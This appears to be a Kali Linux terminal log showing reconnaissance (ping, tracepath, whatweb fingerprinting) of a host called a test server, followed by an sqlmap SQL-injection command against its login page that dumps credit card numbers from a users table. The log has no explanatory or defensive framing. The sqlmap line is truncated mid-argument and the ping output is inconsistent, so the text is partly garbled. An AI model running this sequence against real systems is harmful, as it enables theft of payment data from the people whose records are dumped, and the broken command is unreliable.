 └─$ ping -c 4 192.168.0.1
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=64 time=0.912 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 0.875/0.888/0.912/0.018 ms
┌──(kalilinuxirfan@kali)-~]
└─$ tracepath 192.168.0.1   pmtu 1500
1:  192.168.0.1            0.880ms reached
Resume: pmtu 1500
┌──(kalilinuxirfan@kali)-~]
└─$ whatweb 192.168.0.1
WhatWeb report for 192.168.0.1
Status: 200 OK
Title: Welcome to Our Test Server
IP: 192.168.0.1
Country: RESERVED (ZZ)
[ Apache/2.4.41 ]
[ Bootstrap/4.5.0 ]
[ jQuery/3.5.1 ]
[ PHP/7.4.3 ]
┌──(kalilinuxirfan@kali)-~]
└─$ sqlmap -u "http://192.168.0.1/login.php" --data "username=user1&passwor
-dbms MySQL --dump -D accounts -T users -C credit_card_num